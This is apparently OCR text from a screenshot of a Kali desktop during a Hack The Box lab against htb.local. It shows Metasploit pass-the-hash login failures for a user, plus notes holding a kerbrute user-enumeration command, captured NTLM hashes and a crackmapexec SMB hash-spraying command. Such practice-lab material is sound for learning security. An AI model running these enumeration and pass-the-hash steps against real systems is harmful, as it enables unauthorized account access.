 Burp Suite Comm...
GitHub - ropnop/...
*Notes.txt (~/hac...
Metasploit
05:52 PM
Metasploit
File Actions Edit View Help
VPN × Metasploit × Nmap × SOCAT × CrackMapExec × Tab4 × Tab5 × Tab6 ×
d7e (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:5adecc8565d6e44c0dca50f3cedd3
fdd (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:b29aa016e14c893960a08319b1430
db6 (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:2bcd883517a2ce7b1704d5765ebab
637 (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:89d6c2cdabbf70637eaefa7d3bf83
b78 (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:f6feecb33411ae862a5b55ee7d557
544 (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:ab8302fdacc4475869751409daa88
38b (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:95164688d115b07001b7dc72153ad
5f0 (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:ec1d7c30c35dad8668ff0e3a40025
6d5 (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:7445ca0136b292415be6c976a275e
dcb (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:fc7f4a7b40b3f93db46be5942afa5
a2e (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:b995863bc6be66b875c861798e6e8
9fc (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:28a76dbcb9ef16050620430fd742b
6b5 (Incorrect: )
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:6b9748948ea13c9937fb8da9b9b0b
418 (Incorrect: )
Open
*Notes...
~/hackth...
Save
/home/kali/tools/kerbrute/dist/kerbrute_-
linux_amd64 userenum --dc 127.0.0.1 -d ht-
b.local ./users.txt
APT$
Administrator
aad3b435b51404eeaad3b435b51404ee:2b576ac-
be6bcfda7294d6bd18041b8fe
henry.vinson
aad3b435b51404eeaad3b435b51404ee:2de8075-
8521541d19cabba480b260e8f
crackmapexec smb 127.0.0.1 -u ./valid_us-
ers.txt -H hashes.txt
xt Tab Width: 11 Ln 54, Col 34 INS